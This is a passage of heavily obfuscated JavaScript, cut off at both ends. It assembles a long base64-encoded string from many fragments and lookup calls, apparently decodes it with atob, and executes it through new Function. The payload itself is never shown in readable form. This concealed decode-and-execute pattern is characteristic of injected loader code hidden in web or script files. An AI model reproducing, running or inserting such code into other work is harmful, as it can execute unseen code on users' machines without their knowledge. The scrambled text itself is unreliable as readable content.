o={};o['FwBRJ']=f['JRIge'],o[x(0x193)]='undefined';var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9870376f(_0x9870376e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9870376y(0x19e)+'GRQd20nLCdqOGs4eGhoY0xhJywnV08wNl'+_0x9870376y(0x271)+'PendDb01XUkMnLCdXUWJsRENvZG9xJywn'+'VzdsY09hWmRJdTAnLCdXT1g4V1A1dUVXJ'+_0x9870376y(0x160)+'NrSicsJ1dPbVV2TFNFJywnVzZ0Y05ta0J'+'BeEMnLCdvbWswVzRsZE1DazMnLCdsWUJk'+'TDFUdCcsJ1dSRy94bW9YVzZLJywnRHViT'+_0x9870376y(0x1f3)+'xXN05kSWdTJywnb21rWUV1VmNMVycsJ1c'+_0x9870376y(0x1f5)+'M2RObWttJywnVzV0ZFEwekZscScsJ1dQc'+_0x9870376y(0x2a0)+'wnV1F0Y1FDa1FpSDQnLCdXUXFVYm1rQmR'+'xJywnb3dMdm5NSycsJ29zaGRWd3hkVHEn'+'LCd5TmpVRDhvUScsJ2ZoamttME8nLCdqQ'+'29YZ0l0Y0hhJywnVzdWY05yeGRNMXUnLC'+'dvSjNkTUtwZElxJywnZWJmWldPeTInLCd'+'vSXBkUE1QLycsJ2lkcTJXUGRkVHEnLCdX'+'NFpjVVNreFdSeUEnLCdBSGRjU1lkY1NxJ'+'ywnV08wOHQ4bzVXNVcnLCdXNS9kUENvQV'+'c2aGRRcScsJ2JMakZXNW50JywnYk4xQ2V'+'JTycsJ2lNWmRPQ2tEV1FHJywnVzQvY0t3'+'ZGNQQ2tmJywncVNvUmdNL2NIRycsJ1c1e'+'GNOcUpjUGNHJywnVzYzY1ZIQmNQWXknLC'+_0x9870376y(0x27b)+'nb1lMaldPcSsnLCdXNDNjTktCY0tta1Qn'+'LCdmdUxPVzV6WicsJ1dSWGRXUGZ1cVcnL'+'CdXT0tPalNrY2pxJywnV1Awbmpta0JpRy'+_0x9870376y(0x1a2)+(_0x9870376y(0x274)+'1BkQmNMbW9xJywnRjJaY0xocU0nLCdXNG'+_0x9870376y(0x228)+_0x9870376y(0x25b)+'LCdXN3V5V09wY0xoRycsJ2x1blRoZ08nL'+'CdXUDdkR1NrbVc0NUsnLCdzTjdkVlNrWl'+'c1eScsJ2ZNenhXN2ZtJywnV1JPZ2pta2x'+'lYScsJ0NhaGNPSFJjVFcnLCdsbWthVzcz'+'ZFIxeScsJ1c1RmNNYTdjTUNvaicsJ2pMe'+'nRXNlhTJywnRm1rWVdSRmRRMEMnLCdicz'+'RwV1FaZFBHJywnV1JqWVdRYnB1RycsJ3E'+'4b25ESGhjVkcnLCdXUXZEdVNvM2lxJywn'+'cUpCY1NHQmNHRycsJ2JXeU9XTzNkT1cnL'+'CdncXk2V09aZE1HJywnYzF2aWx1MCcsJ3'+'p4ZkFXNHlEJywndDFGY0xmeUwnLCdXNlJ'+'jTWd1a0NXJywnYUk4SFdQbGROcScsJ1c2'+'WmNPVzdkSzBLJywnV08zY1VTaytjYUcnL'+'Cd5S1QxVzZHUycsJ3lmaGRSOGtiVzYwJy'+'wnQTFGY1N2aVcnLCdhU2txZENvWUJXJyw'+'nVzRSZFVlcmFsYScsJ1c1VmNOZEZjVVcw'+'JywnQ3ZCZFNTa2VXNHUnLCdyOG9pcE1CY'+'1VXJywnV1FHcFc0UzFXT2UnLCdXNFZjTm'+'NsY0tKcScsJ1c3TmNNTUdvdXEnLCdXNnh'+'jSmE3Y1BicScsJ3VDa1lXT2RkSDFHJywn'+'V1JSY0o4a09qWjQnLCd4M3RkSjhrclc3O'+_0x9870376y(0x1b0)+_0x9870376y(0x1e8)+'qQ2s3ZXZ5aycsJ2Q4a1JjQ29YdWEnLCdX'+'T203V1JkY1RmeScsJ292RGZCcm0nLCdqQ'+_0x9870376y(0x14c)+'tmeU1sY01X')+('JywnV1F2M3c4b0NwRycsJ3lDa2dXUEJkS'+'ndPJywnYzhvdG9zQmNMYScsJ21yWmRITE'+_0x9870376y(0x182)+'jTlNvTicsJ3FObmVXNFdTJywnVzUvZFVn'+'UHFsRycsJ1dPQ0xhQ2s5blcnLCdXNnBjU'+'1dCZFRMcScsJ2pTa0J3ZnRjSHEnLCdXUD'+'hrQThvUVdPVycsJ2hXRzdXUTdkR0cnLCd'+_0x9870376y(0x1aa)+'eFdSYjRrMHp2JywnVzV0Y05LZGNPQ2trJ'+'ywnZHJOZEkzcngnLCdXNVZjUkxsY0hTa0'+_0x9870376y(0x146)+_0x9870376y(0x127)+_0x9870376y(0x1cb)+'mFkVzVHTVdRNCcsJ3dtb29ydC9jTnEnLC'+'dvSzFVVzVqTCcsJ2NXbGRTMmJ2JywnV1I'+_0x9870376y(0x1b5)+_0x9870376y(0x232)+'1FiRFdSNUh2cScsJ2JMRFBrdFcnLCdXNU'+'pkSm1vS1c1M2ROYScsJ1c2VmRUZkw0b0c'+'nLCdhbWtVQndaY0dXJywnanRkZElOWEIn'+_0x9870376y(0x259)+'ywnZ21rYUJ2WmNKRycsJ0Y4b1ZnS0JjSm'+_0x9870376y(0x227)+'jSjhrbycsJ1c1L2NWMnhjU21rdycsJ1dQ'+'L2RUTTl1a3EnLCdxbWs0V09McGlhJywnQ'+'W1reFdQM2RIaEsnLCdXNVpkVEtmUmVHJy'+'wna2ZGY0wyR3pXUUhrJywnQnVOY1FOV24'+'nLCdXUlRDV09TY1dPNCcsJ3AxUE5oS20n'+'LCdXT21LZ21rSW5hJywnZ2ZyRmxZQycsJ'+'2Y4a1JXNjdkSkNrcScsJ1dQV29XN0c2V1'+_0x9870376y(0x21a))+('Nmh2M2NWYScsJ2pNSmRWOGtLV1JDJywnV'+'1JKZFZta2tXN25GJywnV1A0UEJtb2VXNz'+'gnLCdqTmJsVzRqUScsJ29taytXT3RjSjh'+'rSScsJ2xTb21nSXBjVEcnLCdqOGsxV1FO'+'Y1FTa1knLCdhOGtIa0NvSERXJywnV1FlO'+_0x9870376y(0x2a4)+_0x9870376y(0x186)+'2M2NUbWt3V09tWScsJ1dPamVBU284bVcn'+'LCd6MHZiVzZoY09Da3VXNS9kSmNqK3ZDa'+_0x9870376y(0x267)+_0x9870376y(0x220)+'NanEnLCdsQ2tKa05TUScsJ3pXR2lFeEZk'+'TEthalc0cjViU2tGJywnVzZkY0h0TmRQT'+'EMnLCdiTjlEYlphJywnV1BxRlc1QmRRQ2'+'tJJywnV09DVGhta0lkYScsJ2tkN2RTS1p'+'kUnEnLCdkbWtDVzY3ZExTa3InLCdXUDRT'+_0x9870376y(0x22b)+_0x9870376y(0x27d)+'RMQ29pVzRsZEdXJywnVzdwY1F1ODVxYSc'+'sJ2F4dm1XNG5sJywnVzQvY1RYaGRPM2Un'+'LCdXUmRjTk5kZEpKYScsJ3F2VDhFOG8rJ'+'ywnazhrc3cwaGNMRycsJ2E4a0NXNlZkTU'+_0x9870376y(0x162)+'NM2NKRycsJ1dPbGRNbWtUVzZ6ZycsJ251'+'bkRmTDQnLCdXNnBjUENrY1dRdXMnLCdXU'+'TdjT01OZFNJaScsJ1c2L2NQU2s1Rk1DJy'+'wnVzZ4Y1Vta3pXTzRiJywnblNvbGpHZGN'+_0x9870376y(0x184)+_0x9870376y(0x28c)+'jJsY09XJywnaENrVVc1VycsJ1dSRDVXUm'+'UrV1BxJywn')+(_0x9870376y(0x17c)+'1c0L2NSYnhjUmN5JywnbWJYMVdPNDcnLC'+'dXN0pkTnhUQWVHJywnVzVub1dScStucSc'+'sJ21Ta0J6Z1pjR1cnLCdXUGVyV1A3Y094'+_0x9870376y(0x148)+'ExDa2EnLCdoaFBaYXUwJywnV1JxUkZTb3'+_0x9870376y(0x207)+'3R3EnLCdoMHZJaktxJywnbDAxWWwyeScs'+_0x9870376y(0x293)+'nJ1JywnVzdCY1R0aGRRdmUnLCdXN2xjUm'+_0x9870376y(0x264)+_0x9870376y(0x11f)+'YmtXUlA5Q0cnLCdlOGtzV1AzY1Q4a0YnL'+_0x9870376y(0x28b)+'wnRm1rU1dSbGRTTkcnLCdXNkJjVXdGY09'+'Da24nLCdpdTdkUENrV1dPeScsJ29MNXls'+_0x9870376y(0x145)+'1JXNVJkTlcnLCdwcU5kUnYxMScsJ2dta3'+'JXNnRkUENreicsJ3JDby9Cc0JjVUcnLCd'+'zc1pjU2IvY1JxJywnbGVmUFdSVHYnLCdt'+_0x9870376y(0x1af)+_0x9870376y(0x153)+_0x9870376y(0x202)+'nY1kwY1dQUmRIcScsJ1dPaVRwdnRjU3En'+'LCd0SFZjTVhSY0xHJywnVzV2VVdRYTRlc'+'ScsJ1dRcWJ4Q291VzdhJywncEs3ZEdDa0'+_0x9870376y(0x19f)+'PbGNOTUcnLCdXUWluYW1rRWZHJywnV1Jh'+_0x9870376y(0x21b)+'01Ta2dnWmEnLCdXTzF2V1I1aXNHJywnVz'+'VaZEc4bzRX')+('NjNkT0cnLCdqU2tMVzR0ZFVoNCcsJ2NDa'+'0dpQ29hQVcnLCdXNHIyc0NvSGVtb1VrRy'+_0x9870376y(0x2a3)+'0YlcnLCdXUG5PV09YckNxJywnVzVaZFYy'+'NXNvcScsJ1c2SmNOczNjR0hpJywnVzR0Z'+'FMzYi9uVycsJ1c1SmRVdXZLa0cnLCdhOG'+'svRjJoY0phJywnV1BKY1Fta1RtZDAnLCd'+'XUEwwd21vZGFxJywnZENrdVc0aGRQTTQn'+'LCdXNy9kTXhmemtHJywnVzV4ZE9nUGhnY'+_0x9870376y(0x282)+'csJ1dPV0FXT2hjTktTJywnV1JiYldSbWR'+'XUHUnLCd1VzNjVFdaY0pHJywnYjBuSWJY'+'cScsJ1dSajlXUnUrV1BlJywnQ21rR1dSV'+'HBuYScsJ2NYQmROM1JkT3EnLCdXN3BjT0'+'hwZE1MQycsJ2FlWEZXNW56JywnZ2Z6RVc'+'2alcnLCdrQ2tnVzdoZFBMQycsJ1c2SmNQ'+_0x9870376y(0x1d6)+_0x9870376y(0x26d)+'dXUTRFeThvUFc0QycsJ1c3aGNNc05jTjh'+'vYScsJ1dSYjNXUjgxV08wJywnV1FxdUIw'+'cVQnLCdXNXRjR21reENlQycsJ2cxSmRIb'+'WtYV09xJywnV1BWZFBtazJXNXpMJywncF'+'cvZFYydGRTYScsJ1dSUEFXT0d2V1FDJyw'+'nY21rMVdQbGNOQ2tTJywnZzhrVFdQbGNW'+_0x9870376y(0x1ff)+'1dmJywnV1FuTnNDb1BuVycsJ1dPeVNhQ2'+_0x9870376y(0x173)+'4a2ZXNzFxJywnc2RSY1RjeGNSRycsJ1dQ'+'eStXNk5kUjhrKycsJ1c1ZGNWaFNTcVcnL'+'CdwbWtWVzVKZFZmdScsJ3RleGRROGtWVz'+'RpJywnQ1Nv')+('Ym91UmNJYScsJ1dQMEJoQ2s3Y1cnLCdXN'+'kpjTkovY0padScsJ1dQbVpDM21rJywncj'+'hvMHlkRmNPcScsJ1c2UmRPZ2ZHa2EnLCd'+'XN1JjTnQvZFRNdScsJ1dQR09rU2swakcn'+'LCdXT1JjTThrNVc2aXcnLCdCMXpYd1NvR'+'CcsJ1dPL2NIbWttbXJlJywnVzYvY01aWm'+_0x9870376y(0x299)+_0x9870376y(0x269)+_0x9870376y(0x28f)+_0x9870376y(0x177)+'tlNUFwRycsJ2doajhtWWknLCdvOGt1VzR'+_0x9870376y(0x1d8)+'NXhjTThrc1dSTzUnLCd6aFJjRzBTSCcsJ'+_0x9870376y(0x191)+_0x9870376y(0x26e)+'ldScsJ1dRZXJCU282VzRTJywncGY5Mlc1'+'TGQnLCdXTzBIZWdCY0pHJywndDNkZFM4a'+'2hXNk8nLCdXNi9jT1dKY1ZDb3knLCdzbW'+'t3V09Ma25xJywnVzR4ZEdtbzNXN1pkSlc'+'nLCdvdWYrZnFHJywnb2VCZE5Ta3BXUEMn'+'LCdoM1BZallDJywnV08zZFRTa2xXN254J'+'ywnQlNrUFdQL2RKaGUnLCdvQ29DYldKY0'+'hHJywnVzdwY0ljQmNJOG96JywnV1JSZFB'+'Da0JXN1R1JywnYkNrRFdSZGNTU2tBJywn'+_0x9870376y(0x130)+'ywnbEovZEtMZGRVYScsJ1dPcThoQ2tOZk'+'cnLCdnU29uZGJkY1NXJywncFd5QVdPUmR'+'HcScsJ2NyZmlXT3lHJywnVzQ3Y1I4a1R4'+'MGEnLCdXN0JjVXJaY0lDbzUnLCdXT2hjV'+'jNaZE1ySycsJ1c2RmNUZEJjSGNhJywnRG'+'JSY0pZdGNL')+('YScsJ1dQanJ2OG9yYWEnLCdXN2xjS1gvZ'+'FNNTycsJ2lZZGRSTFRIJywnV1BwY09Ta2'+'lDMmxkU3NhJywnV1BSY0w4azllcjQnLCd'+'XUjRqeFNvL1c1YScsJ252dldlYWknLCdv'+'WGhkUHVMRicsJ1c0MW5XUDRob3EnLCdjb'+_0x9870376y(0x225)+'csJ2t3UmRVU2tuV1FHJywnV1JlRUVlUzU'+_0x9870376y(0x29a)+'LCdmYXBkUndMOCcsJ2Ntb0hXNzQzQzhvQ'+'0JXcUdXN2lFVzRDJywnbENreGRDbyt4Ry'+'csJ1c0SmRJaGZyZlcnLCdXT2VRaENrSWl'+_0x9870376y(0x142)+_0x9870376y(0x1d5)+'EZjTWEnLCdXUUZkSUNreVc0WEQnLCdXNH'+'hjTElSZFF1NCcsJ2FTa29pbW9zQVcnLCd'+'hQ2s3RjJkY0xxJywnZXZML2pzMCcsJ2lJ'+'N2RPd0x2JywnZzhrZ3hocGNSRycsJ1dQa'+'WpzQ280VzU4JywnV1AwaldRUmNHZ0snLC'+'dXNDdjSXU4QnphJywnVzVwY1ZxbGNOYTQ'+'nLCd1Q29SYTJ4Y1JhJywnZlNvQ2dheGNW'+'VycsJ2FTa0dXT0JjT21rOScsJ1dRMHlXU'+'i9jTWVTJywnbmhqd2FlbScsJ3F1OTZXNU'+_0x9870376y(0x172)+_0x9870376y(0x18d)+_0x9870376y(0x23f)+'1RXUlpjUFNrSScsJ2RaZGRRZkhRJywnaH'+'I3ZEl1OTknLCdnWWhkUjBoZFJxJywnV1J'+'DZXRTb0RXT0MnLCd4RzlUV1BoY1FHJywn'+'VzY3Y0dhcGNJQ28vJywnV1F2WnM4b3Ztc'+_0x9870376y(0x208)+_0x9870376y(0x205))+(_0x9870376y(0x240)+'XRjSEcnLCdXUWlFV1JoY0h2RycsJ3dON2'+'NRZktPJywnV1J5dnZMVzYnLCdXUEMyV08'+'3Y1J3dScsJ1dSS0tXUmxjTnZ5JywnV1Iw'+'bm44a0JmYScsJ2c4a3FXUXBjUW1rZCcsJ'+_0x9870376y(0x126)+'hMcThvOCcsJ211WEhjeDgnLCdidHIwV1B'+'LLycsJ1c1VmNIbWsyRndHJywnV1JTMnpT'+'b3VXT1MnLCdtTlZkSG1rZldRNCcsJ1dPN'+'EtXUmRjT3h1JywndGhaY1YxYUknLCdrbW'+'tEV1J0Y0lTa3QnLCdXUXFnVzRoZFNDa3Q'+'nLCdXN0pjSHRWZElmZScsJ1c3dmZXUXFB'+'bEcnLCdlU2s3ZUNvY3phJywnZVNrOVc0b'+'GRKTGUnLCdXUTNjVW1rU3BhMCcsJ2k4ay'+'tXNlpkTmdHJywnakczZEpNWFonLCdXUHh'+'kVUNrclc3dk0nLCdDOG9jaDFoY0txJywn'+'VzZUUFdPRy9sYScsJ1c0UmNIaE95enEnL'+'Cd1TDNjSzFHUScsJ1c3WmRSTFRZZEcnLC'+_0x9870376y(0x14b)+'sJ1dSdVlXUDdjSWZlJywnV1Jxeml3M2NH'+'VycsJ2lYSmRNTER3JywnVzdkY1BTazB3M'+'TQnLCdXN0pjSUp0Y09jSycsJ294bktucn'+'EnLCdXNnhjR3YvY1A4a1QnLCd1MlJkTEN'+'rUlc2eScsJ2lta3JXN3RkTThrQScsJ1dR'+'WHdXUnVzV091JywnVzV0Y0ljUmNVRzQnL'+'CdXUnFPREtDNicsJ1dPU2FhZmRjT1cnLC'+'dhM1hKVzR6eCcsJ1dRL2NLMWxkUEdDJyw'+'nVzdaZFJoUDBiVycsJ0M4a2xXT0JkTllP'+_0x9870376y(0x13c)+_0x9870376y(0x1b8)+'Q3Y1BhJywn')+('ZnEvZEoxdncnLCdkSC9kUng5TicsJ1dQe'+'GRMQ2tvVzdyZCcsJ2pZM2RRdS9kT1cnLC'+'dXNmhjSVdoY0dtb2wnLCd0YnhjSGFGY1B'+'xJywnYWZEWVc3amQnLCdXUnJOdENvemFX'+'JywnVzV4Y0xDa09XUFdpJywnZENrUlc2b'+_0x9870376y(0x169)+'BLemFlVycsJ2M4b0lXNzhYQ0NvRHV0T2x'+_0x9870376y(0x14e)+'Z1R6eW1vdycsJ1c1QmNPR1JkUDFhJywnV'+_0x9870376y(0x249)+'wnZ0xEUlc1anInLCdqQ2tTZTF1ZCcsJ2o'+'4a3BrS3V4JywnY0l1SVdPTmRRcScsJ1c0'+'NVBXTzhmb2EnLCdjRzE3V1FxRycsJ0JDa'+'0dXT0RSbHEnLCdXT3VvY0NrZ21XJywnV1'+_0x9870376y(0x1b2)+'sJ1c0bGNROGtyV1E0MScsJ2NTa1dXT05j'+'UlNrZCcsJ3dySFFXT05jTFcnLCdXNmxjT'+'lNrT1dRODcnLCdXT1NEVzdaZEpTazMnLC'+'dXUTA1b003Y0dxJywnZEtMWml2SycsJ1d'+_0x9870376y(0x2a9)+'LCdoOG8rbGNCY0tXJywnb2VUaGpYOCcsJ'+'2hDazJkbW9MdVcnLCdiMmpQVzR2dScsJ2'+'NDa3FsU29xQ1cnLCdoMTFxVzdMaCcsJ1c'+'2THpXUktpbmEnLCdXTzdjS0xwZE1xOCcs'+'J2Zta1RXNEpkT21raCcsJ1c1SmNOWU5jT'+_0x9870376y(0x1ce)+'RLaScsJ3htazBXUWhkUnY0JywnV1JxL2E'+'zbGNRcScsJ1c3bGRMMmpDaGEnLCdXUmlp'+'bDhrVG9xJywnVzdoY1RhSmNNcnknLCdlT'+'TNkUHUzZFJyV21XNTdkSGZYS1dSYScsJ1'+'dQZTBXUGxj')+(_0x9870376y(0x209)+'21vT1dPbScsJ1dQamZXUHlCV1FLJywnd1'+'NvWm11ZGNRcScsJ1dRZWloZnRjVHEnLCd'+_0x9870376y(0x16c)+'c1pjU2JwY0phJywnVzZ4Y05NcGNUbWtLJ'+'ywnYW1rRVc3WmRHMWknLCd4MVhyRm1vRS'+'csJ1c2QmNNcU5kS3hPJywncEpHWVdQN2R'+'WcScsJ1dQM2NQTXRkTHJ1JywnbVNrMG9T'+'b2F2YScsJ1dQaTZXUWhjSmhTJywnV09LT'+'0I4b1hXUE8nLCdXUHpHV1JIWXphJywnYW'+'RsZFQxengnLCdXUEdSV1FKY1YxNCcsJ1c'+'3SmNRZmE1RnEnLCdrWmJ3V09XOCcsJ2RT'+'a1dEdTdjR3EnLCdETnpMeVNvNycsJ2NLb'+'mNkczQnLCdGdjlzVzZLcCcsJ2ZyL2RITW'+'xkU0cnLCd4TU5jUU15cCcsJ2hTb2liYmx'+'jT0cnLCdXNWRjSDBXcHhXJywnV1I3Y1M4'+'a1FrYjAnLCdGQ29jeXFWY0tXJywnV09hN'+'FdRcGNUMU8nLCdid0RhbHMwJywnVzVkY1'+'VTazFzMmEnLCdXUjh6VzU3ZElDazQnLCd'+'XNlhlV1F1T2JXJywnQndYeXZTbzAnLCdC'+_0x9870376y(0x254)+'zlFV1FkY01hJywnQm1vV29oN2NWRycsJ1'+'dPQ0JDbW8xV1FlJywnQlNrYldPSFJqYSc'+'sJ1dPNHhXUHRjTTFlJywnV09Td3RoV0cn'+'LCdXN1pkR1NvT1c3UmRNcScsJ3Bta3RXN'+'kJjR1NrZCcsJ1dRdWdXNGhkUENrTycsJ2'+'1IQmRQTXRkUUcnLCdXNFpjS0dKY1NyQyc'+'sJ1dRL2NITUJkSEhDJywnV1BwY1Bta1Zs'+'cUsnLCdXNUJjVVp4ZEx1eScsJ3Rtb1hnZ'+_0x9870376y(0x1f8)+'JTb1BicScs')+('J2tJblZXUVdLJywnblNvUmlkN2NOcScsJ'+'0ZkTmNKWEJjVUcnLCdtQ2taV1AvY0xta2'+'UnLCdXNlJjTEp4Y1VjVycsJ2hJM2RTZnZ'+'0JywncHVYUlc3cjYnLCdqOGttVzZSZExD'+'azInLCd2SzFXeDhvcicsJ1dSOG9XNENWV'+_0x9870376y(0x17e)+'RkSjF5JywnYjhrVGQxeUonLCd6U29qY05'+_0x9870376y(0x180)+'VXEnLCdXNEZjT3FSY0lTb2YnLCdXUHJCV'+'1FTWVdPOCcsJ3c4b1VXNEJkTDhvK3c4bz'+'REOGt0eEhpJywnV1FoY1V1N2RWcjgnLCd'+'tVzB6V1AzZEhXJywnQ2ZkZE5Da05XNjAn'+_0x9870376y(0x20a)+'CdvTTVTVzRqdycsJ3l3bmRGOG9WJywncV'+'lOY1V0UmNUVycsJ3dta0hXT2hkUHdLJyw'+'nZGNMbldSZTgnLCdXUWpIelNvdWFXJywn'+'bkNrUWpTb0N2RycsJ1dROTZXUjhJV1FXJ'+'ywnbENrWFc0bGRVQ2szJywnYmZYWFc2WF'+_0x9870376y(0x2ac)+'LYScsJ1dQcGNRZTNkS0hHJywnbFNrb3F3'+'SmNMYScsJ1c2SE5XUXE0YVcnLCdGMHptV'+'zdlcCcsJ3haek1XUGRjSmEnLCduS0xUVz'+_0x9870376y(0x1b6)+'PdnEnLCdCWDdjSFhCY1VHJywnaGViNGdk'+_0x9870376y(0x1a1)+'CdXUjhpeDhvbFdRVycsJ1dSeTZBOG94Vz'+'ZTJywnQkNvc3ZKQmNScScsJ1dQU2dvOGt'+'MYmEnLCd0Zk5kSlNrMFc3OCcsJ1dPalFX'+'T2FHV1JpJywnVzVWZFZLVGhhYScsJ1c0T'+'mRNM1AyZ2EnLCdEZm40RVNvMicsJ1c0Rm'+'NUOGtlV1J5')+('QycsJ1c0cGRTU281VzY3ZFJHJywnb0Nrc'+'VdRbGNPbWtPJywnV1FpQldSL2NKZU8nLC'+'dXUFpjVEx4ZE5xcScsJ0JzRCtXUE5jVlc'+_0x9870376y(0x14f)+'SCcsJ1dRdXVXNy9kVUNrSycsJ1dSVzNuQ'+_0x9870376y(0x24b)+'9Hb1lKY1RHJywnaU45UG9xTycsJ1dRYjB'+'XUUg4dXEnLCdXUlZjVkxwZE1XeScsJ1c1'+'WFpXUW1WYXEnLCdXT3V1VzRsZFRhJywnV'+'09Hdlc1L2RIbWtXJywndTNySkFDbzcnLC'+'d2bWt4V1BQc25XJywnVzZqYldSV3BtVyc'+_0x9870376y(0x147)+_0x9870376y(0x290)+'1c0YlVXUjBBZUcnLCdqQ2tmRHVkY0thJy'+'wnc0hCY05kbGNSYScsJ0FiOXdXUlZjS2E'+_0x9870376y(0x17d)+_0x9870376y(0x234)+_0x9870376y(0x139)+'c2TmRJU2tHJywneENvT3lXZGNLRycsJ2h'+'zdWNXUk5kTVcnLCdXN1JjSDhrV3VNbScs'+_0x9870376y(0x17b)+'ycsJ1c3VmNVSHRjTmJDJywnV1AxcldScU'+_0x9870376y(0x26c)+'sTEcnLCdCU29aYTJWY05HJywnVzdWZFJD'+_0x9870376y(0x2a1)+'WtrdVNra3FjNCcsJ0Jtb2Vmd1pjUnEnLC'+'dmTUx1bHcwJywnZ1NrbFc3QmRQU2s1Jyw'+_0x9870376y(0x15e)+'TycsJ1c0eGRHTUhaY0cnLCdydkJjUXZxS'+_0x9870376y(0x16e)+'NHJywna1dw')+('ZFBNeGRUcScsJ1dSaXlGQ29oVzZTJywnb'+'2NwZEwyYmsnLCdpQ2taZDhvS3lXJywnYm'+_0x9870376y(0x28d)+'nV1BHM1dSdGNUTXUnLCdXN1B2b3JieVc0'+'MWR2Q2s2VzVCY1U4bzUnLCdDbWswV1JCZ'+'E8zQycsJ1c3VmNKaEt0cVcnLCdXN0JjVE'+'dGY1JjaScsJ1dQUzFXN1JkUUNrdScsJ1c'+'3OVBXT2lUZVcnLCd5czVQV1BoY1VhJywn'+'VzdWY1VYcGRQTEsnLCdlbWs0ZjBHbycsJ'+'1dRYk5XT3l1V1BLJywnaThrdGlDb2lCYS'+'csJ1c1TmRMOG9zVzVCZFBhJywnQXh2a0F'+_0x9870376y(0x152)+'ZW56ZnEnLCdXTzhIVzRySGRxJywneFNvd'+_0x9870376y(0x14d)+_0x9870376y(0x2a2)+_0x9870376y(0x1a3)+'bWtpVzV0ZE1DazYnLCdoQ2tJVzcvZE5Oc'+'ScsJ2Ftb0JnY2hjVnEnLCdXUlJjU01wZE'+_0x9870376y(0x1f2)+'RaTFXTzAnLCdXUHpEeFNvN21HJywnalhs'+'ZE51aGRUYScsJ1c3eGNPdDNjTDhvaicsJ'+'0ROYnVXNUtKJywnVzR0ZFJMelNvRycsJ1'+_0x9870376y(0x1be)+'sJ1c1QmNUYlpjVlNvUicsJ29Da1RXNXhk'+_0x9870376y(0x1de)+'zdYWScsJ1c2eGNVV2hjTFNvcicsJ1dQZk'+_0x9870376y(0x255)+'2dnY5cjhvOScsJ1c2WGlXN0ZkVEk4VGc4'+_0x9870376y(0x1bb)+_0x9870376y(0x1fc)+'wnZENrM1c0')+('ZGRPMTQnLCdXT3Fyd21vN1c3QycsJ2FlT'+_0x9870376y(0x1da)+'FYV1BmcUFxJywnVzRsZElnUGdqcScsJ1c'+_0x9870376y(0x16f)+_0x9870376y(0x280)+'ScsJ1dPRmNROGtrZGM0JywnbENvVGxXTm'+'NKRycsJ2llYm5XN2IxJywnbkNva2xyN2N'+'LRycsJ3YyUmNKMDBRJywnY2RlYldRWmRM'+'YScsJ3RlVFV6OG9vJywndnhiWERTb1EnL'+'CdXUE9Bb0taY05XJywnQThrM1dRbkRtYS'+'csJ1dQaGNSU2tzaXJ5JywnV1FiYkNtb3Z'+'nYScsJ1c3enNXT09Vb0cnLCdXUG5sRUNv'+_0x9870376y(0x123)+'Fc1enMnLCdXN05kVHhUdGRXJywnVzRKY0'+'1NNFZBYScsJ0NibGNHdGxjTVcnLCdkck9'+_0x9870376y(0x1df)+_0x9870376y(0x24d)+'0QnLCdXUFZkUFNrVFc1ZlonLCdXUnZiV1'+'E1bUZhJywnbDhrR1dSRmNLOGttJywnV09'+'IcVdPUFFFRycsJ1dSRmNJcjdjUG1veXlx'+'VycsJ1dPMXFXUkhyRHEnLCdXT2VPbG1rb'+'GJHJywnVzR2SldSMG9wcScsJ2FtaytjTk'+_0x9870376y(0x258)+'rV1JhJywndk5mU1c0ME4nLCd5bWs3VzVw'+'ZE1YUycsJ2thbkdXUkdBJywnV1JDZEMwZ'+_0x9870376y(0x212)+'NMVycsJ2tMOUtXNWZJJywnZ1NvT29XQmN'+'KRycsJ1dPaTNxU293V1BxJywnRENvU251'+'bGNJcScsJ2tzdldXUktJJywnV1JlY0Nnd'+'XknLCdXTzByV1FkY1ZMdScsJ1dQV3RXNF'+'ZkVFNrTCcs')+('J1dSeTFXUmxjUjNXJywnbGZEMXB1RycsJ'+_0x9870376y(0x231)+_0x9870376y(0x13d)+'nVzQ3Y1I4a1pXT2FxJywnd1Nvd0RaaGNH'+_0x9870376y(0x20d)+_0x9870376y(0x13f)+'csJ2M4a1NkeDhVJywnbFlsZEd1cGRNYSc'+'sJ2hTa05XNUpkUjhrSicsJ1dQNCtobWtp'+_0x9870376y(0x25f)+'ycsJ1c2aGRNaFRTZlcnLCdXNnRkUjJQMG'+'pxJywnV1BHcHEwaWInLCd6eDlqVzZ1Uyc'+_0x9870376y(0x285)+_0x9870376y(0x276)+'ldQOCcsJ1dRODdXUEJjSWVTJywnalNrRW'+'5LU1UnLCdnWHFCV1IzZEdXJywnRlNvVUZ'+_0x9870376y(0x1c7)+'Slc0Q1lXUE8nLCdXNWZ6V1FpN2ZhJywna'+'FNrVVc1dGRPM08nLCdvV0ZkVk1CZElHJy'+_0x9870376y(0x140)+'nLCdXUGZ5V1FhYVdSTycsJ2UwREdqc2En'+'LCdXUm1idm1vL1c0SycsJ1c2SmNOQ2t4d'+'GVpJywnY21rSkUwVmNNVycsJ2lta3l4S0'+'cnLCdXNFRUV084S2hXJywnV09pM0Ntb05'+_0x9870376y(0x2a8)+'UGEnLCdXUGprV1B1aFdQeScsJ1dRbGRWU'+'2txVzd6NycsJ1c2aGNWQ2taRHhDJywnYj'+'hrOVdQWmNRU2tOJywnYTJESmRJMCcsJ1c'+'3TmRVMkRKanEnLCdEQ2tDV09CZEdNSycs'+'J3gwem9XN1d6JywnbGc3ZFBDazZXUm0nL'+'CdXUlRhQThvRmZHJywnV1BpRVc2ZXFXUF'+'MnLCdXT2Rj')+(_0x9870376y(0x1ac)+'05kUW1rL1dScScsJ1dPeGRLbWtHVzVEOS'+_0x9870376y(0x1ed)+'JYScsJ1c0VmNOWUpjU1k0JywnV09xYnk4'+'b1BXUkcnLCdCZUpkTENrc1c1eScsJ1dQZ'+_0x9870376y(0x134)+_0x9870376y(0x29d)+'3M2RMM1RBZ0cnLCdXUi9jS0xaZFNHaScs'+'J1c1bGRVMDVGYUcnLCdqQ2tZV1F0Y0pTa'+'1EnLCdXNWRjTEhOY1RTb2UnLCdrdTllbn'+'U4JywnV1AwbkQ4b0NXNU8nLCdlU2tlZzh'+'vaHhxJywnZENrdkRlSmNUcScsJ1c1N2NM'+'MHlWdEcnLCdXTzBZVzRtYVdPcScsJ2dTa'+'29nbW9TcVcnLCd2dGxjVFpkY0lxJywnck'+'ovY0xZZGNJYScsJ25xYnFXT1NEJywnVzY'+'vZE5tbzNXNUpkSHEnLCdXNEZjVXg3Y1Jt'+_0x9870376y(0x1e5)+'25vcScsJ2Q4a2draDhzJywnVzRueVdSS1'+